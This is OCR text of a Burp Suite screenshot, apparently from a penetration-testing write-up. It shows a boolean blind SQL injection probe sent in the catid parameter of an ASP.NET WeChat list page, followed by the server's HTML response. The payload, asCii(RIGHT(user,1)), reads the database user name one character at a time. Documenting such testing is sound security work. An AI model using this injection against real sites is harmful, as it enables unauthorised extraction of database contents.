 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▼ > ▼ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=118-(asCii(RIGHT(user,1))) HTTP/1.1
Host:
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
正确的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:42:17 GMT
Connection: close
Content-Length: 4958
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="/weixin/zsw/view.aspx?id=897" class="item-link item-content
ajax">
<div class="item-inner">
<div
class="item-title">立足上海滩，你们是最棒的——《对话毕业生》第62-63期</div>
<div class="item-after"><span class="badge">212</span> </div>
</div>
? < + > 输入搜索字词 没有比赛
完成
5,221字节 | 325毫秒